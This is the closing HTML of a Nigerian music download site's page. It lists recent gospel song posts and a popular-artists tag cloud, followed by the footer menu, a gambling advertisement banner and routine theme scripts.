                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-01T15:07:08+01:00" >July 1, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script type="71d5cda5a6ac7bb2be787fbd-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_6","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_18";
block_tdi_6.post_count = "6";
block_tdi_6.found_posts = "4742";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "791";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_6 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" class="td-image-wrap " title="Sinach Ft. Sunmisola Agbebi – Enough For Me" ><img width="480" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=480%2C360&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 480px) 100vw, 480px"  alt="" title="Sinach Ft. Sunmisola Agbebi – Enough For Me" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" title="Sinach Ft. Sunmisola Agbebi – Enough For Me">Sinach Ft. Sunmisola Agbebi – Enough For Me</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:47:02+01:00" >January 23, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration">Sis. Chinyere Udoma – Special 12DG 2026 Ministration</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:05:47+01:00" >January 21, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="cool_tag_cloud-2" class="td_block_template_1 widget cool_tag_cloud-2 widget_cool_tag_cloud"><h4 class="block-title"><span>POPULAR ARTISTS</span></h4><div class="cool-tag-cloud"><div class="ctcsilver"><div class="ctcright"><div class="arial" style="text-transform:none!important;"><a href="https://highlifeng.com/tag/kayy-one/" class="tag-cloud-link tag-link-34775 tag-link-position-1" style="font-size: 11px;" aria-label="Kayy One (1 item)">Kayy One</a><a href="https://highlifeng.com/tag/ogene-omugwo/" class="tag-cloud-link tag-link-133 tag-link-position-2" style="font-size: 11px;" aria-label="Ogene Omugwo (1 item)">Ogene Omugwo</a><a href="https://highlifeng.com/tag/hololoboss/" class="tag-cloud-link tag-link-38658 tag-link-position-3" style="font-size: 11px;" aria-label="Hololoboss (1 item)">Hololoboss</a><a href="https://highlifeng.com/tag/fred/" class="tag-cloud-link tag-link-667 tag-link-position-4" style="font-size: 11px;" aria-label="Fred (1 item)">Fred</a><a href="https://highlifeng.com/tag/kenneth-okonkwo/" class="tag-cloud-link tag-link-691 tag-link-position-5" style="font-size: 11px;" aria-label="Kenneth Okonkwo (1 item)">Kenneth Okonkwo</a><a href="https://highlifeng.com/tag/chief-chukwuebuka/" class="tag-cloud-link tag-link-37354 tag-link-position-6" style="font-size: 11px;" aria-label="Chief Chukwuebuka (1 item)">Chief Chukwuebuka</a><a href="https://highlifeng.com/tag/sunday-okpalanweze/" class="tag-cloud-link tag-link-37356 tag-link-position-7" style="font-size: 11px;" aria-label="Sunday Okpalanweze (1 item)">Sunday Okpalanweze</a><a href="https://highlifeng.com/tag/mike-ejegha/" class="tag-cloud-link tag-link-1397 tag-link-position-8" style="font-size: 11px;" aria-label="mike ejegha (1 item)">mike ejegha</a><a href="https://highlifeng.com/tag/ndi-igbo/" class="tag-cloud-link tag-link-1398 tag-link-position-9" style="font-size: 11px;" aria-label="ndi igbo (1 item)">ndi igbo</a><a href="https://highlifeng.com/tag/awka/" class="tag-cloud-link tag-link-1403 tag-link-position-10" style="font-size: 11px;" aria-label="awka (1 item)">awka</a><a href="https://highlifeng.com/tag/enyimba/" class="tag-cloud-link tag-link-1404 tag-link-position-11" style="font-size: 11px;" aria-label="enyimba (1 item)">enyimba</a><a href="https://highlifeng.com/tag/jajaja/" class="tag-cloud-link tag-link-1433 tag-link-position-12" style="font-size: 11px;" aria-label="Jajaja (1 item)">Jajaja</a><a href="https://highlifeng.com/tag/dj-urchi/" class="tag-cloud-link tag-link-1442 tag-link-position-13" style="font-size: 11px;" aria-label="DJ Urchi (1 item)">DJ Urchi</a><a href="https://highlifeng.com/tag/ogene-udo/" class="tag-cloud-link tag-link-1444 tag-link-position-14" style="font-size: 11px;" aria-label="Ogene Udo (1 item)">Ogene Udo</a><a href="https://highlifeng.com/tag/best-of-chief-steven-osita-osadebe-dj-mixtape/" class="tag-cloud-link tag-link-1456 tag-link-position-15" style="font-size: 11px;" aria-label="Best of Chief steven Osita Osadebe DJ Mixtape (1 item)">Best of Chief steven Osita Osadebe DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-ali-chukwuma-dj-mixtape/" class="tag-cloud-link tag-link-1458 tag-link-position-16" style="font-size: 11px;" aria-label="Best of Ali chukwuma DJ Mixtape (1 item)">Best of Ali chukwuma DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-mike-ejegha-dj-mixtape/" class="tag-cloud-link tag-link-1459 tag-link-position-17" style="font-size: 11px;" aria-label="Best of Mike ejegha DJ Mixtape (1 item)">Best of Mike ejegha DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-sir-warrior-dj-mixtape/" class="tag-cloud-link tag-link-1460 tag-link-position-18" style="font-size: 11px;" aria-label="Best of Sir warrior DJ Mixtape (1 item)">Best of Sir warrior DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-theriza-onuora-dj-mixtape/" class="tag-cloud-link tag-link-1462 tag-link-position-19" style="font-size: 11px;" aria-label="Best of theriza onuora DJ Mixtape (1 item)">Best of theriza onuora DJ Mixtape</a><a href="https://highlifeng.com/tag/prince-ukandu/" class="tag-cloud-link tag-link-1464 tag-link-position-20" style="font-size: 11px;" aria-label="Prince Ukandu (1 item)">Prince Ukandu</a><a href="https://highlifeng.com/tag/power-mike/" class="tag-cloud-link tag-link-1468 tag-link-position-21" style="font-size: 11px;" aria-label="Power Mike (1 item)">Power Mike</a><a href="https://highlifeng.com/tag/seven-seven/" class="tag-cloud-link tag-link-1469 tag-link-position-22" style="font-size: 11px;" aria-label="seven Seven (1 item)">seven Seven</a><a href="https://highlifeng.com/tag/chief-emeka-morocco-maduka/" class="tag-cloud-link tag-link-1822 tag-link-position-23" style="font-size: 11px;" aria-label="Chief Emeka Morocco Maduka (1 item)">Chief Emeka Morocco Maduka</a><a href="https://highlifeng.com/tag/ebuka-onyibor/" class="tag-cloud-link tag-link-2202 tag-link-position-24" style="font-size: 11px;" aria-label="Ebuka onyibor (1 item)">Ebuka onyibor</a><a href="https://highlifeng.com/tag/lyrics/" class="tag-cloud-link tag-link-3522 tag-link-position-25" style="font-size: 11px;" aria-label="Lyrics (1 item)">Lyrics</a><a href="https://highlifeng.com/tag/parley-brown/" class="tag-cloud-link tag-link-4151 tag-link-position-26" style="font-size: 11px;" aria-label="Parley Brown (1 item)">Parley Brown</a><a href="https://highlifeng.com/tag/chinyere-wilfred/" class="tag-cloud-link tag-link-4175 tag-link-position-27" style="font-size: 11px;" aria-label="Chinyere Wilfred (1 item)">Chinyere Wilfred</a><a href="https://highlifeng.com/tag/ezigbo-obiligbo/" class="tag-cloud-link tag-link-5235 tag-link-position-28" style="font-size: 11px;" aria-label="Ezigbo Obiligbo (1 item)">Ezigbo Obiligbo</a><a href="https://highlifeng.com/tag/%e2%80%8eagu-ubo-amodu/" class="tag-cloud-link tag-link-5501 tag-link-position-29" style="font-size: 11px;" aria-label="‎Agu Ubo Amodu (1 item)">‎Agu Ubo Amodu</a><a href="https://highlifeng.com/tag/sese-nwa-aba/" class="tag-cloud-link tag-link-5812 tag-link-position-30" style="font-size: 11px;" aria-label="Sese Nwa aba (1 item)">Sese Nwa aba</a><a href="https://highlifeng.com/tag/chief-obi/" class="tag-cloud-link tag-link-6598 tag-link-position-31" style="font-size: 11px;" aria-label="Chief Obi (1 item)">Chief Obi</a><a href="https://highlifeng.com/tag/his-oriental-brothers/" class="tag-cloud-link tag-link-7053 tag-link-position-32" style="font-size: 11px;" aria-label="His Oriental Brothers (1 item)">His Oriental Brothers</a></div></div></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#57771f3e303f3b3e313239303a32333e3617303a363e3b7934383a"> <span class="__cf_email__" data-cfemail="a8e0c1cfc0c4c1cecdc6cfc5cdccc1c9e8cfc5c9c1c486cbc7c5">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/" aria-current="page">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="71d5cda5a6ac7bb2be787fbd-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69757504906bd
    -->

    <script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
